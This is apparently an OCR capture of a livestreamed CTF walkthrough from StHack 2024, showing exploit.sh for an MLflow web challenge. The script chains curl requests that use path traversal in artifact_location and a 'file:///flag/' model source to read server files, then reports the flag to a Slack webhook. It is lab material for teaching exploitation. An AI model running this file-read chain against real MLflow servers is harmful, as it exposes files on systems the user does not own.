 Think
Love
Share
@TheLaluka
@g0h4n 0
• StHack 2024 •
Challs & WriteUps
STREAM CHAT
Welcome to the chat room!
Offline Recorded Bonus
No chat, sorry!
Send a message
Chat
File Edit Selection View Go Run Terminal Help
readme.md M
$ exploit.sh M
Dockerfile
docker-compose.yml
chall-web-do-your-updates-son > $ exploit.sh
272
1
TRAIL OF BITS
1
38 # Create a malicious experiment:
39 exp_id=$(curl -sS -X POST -H 'Content-Type: application/json' -d '{"name": "'"$name"'", "artifact_location": "http:///?/../../../../.
40
41 # Associate a run to it:
42 run_id=$(curl -sS -X POST -H 'Content-Type: application/json' -d '{"experiment_id": "'"$exp_id"'"}' 'http://mlflow:5000/api/2.0/mlflo
43
44 # Create a registered model:
45 curl -sS -X POST -H 'Content-Type: application/json' -d '{"name": "'"$name"'"}' 'http://mlflow:5000/ajax-api/2.0/mlflow/registered-mo
46
47 # Link a model version to the malicious run:
48 curl -sS -X POST -H 'Content-Type: application/json' -d '{"name": "'"$name"'", "run_id": "'"$run_id"'", "source": "file:///flag/"}' '
49
50 # Read /flag/flag_random_path_XXXX
51 curl -sS 'http://mlflow:5000/model-versions/get-artifact?path='"$flag_path"'&name='"$name"'&version=1' -o /tmp/outfile
52
53 flag=$(cat flag)
54 grep -F "$flag" /tmp/outfile
55 if [ $? -ne 0 ]; then
56 echo "Flag content not found"
57 curl -sS "$SLACK_WEBHOOK" -d 'content=`mlflow: Flag content not found`'
58 else
59 curl -sS "$SLACK_WEBHOOK" -d 'content=`mlflow: Flag found: '"$flag"'`'
60 fi
61 rm /tmp/outfile
62 curl -sS "$SLACK_WEBHOOK" -d 'content=`mlflow: Now rebooting`'
main* 0 0 0 Live Share
Ln 56, Col 34 Spaces: 4 UTF-8 LF Shell Script Prettier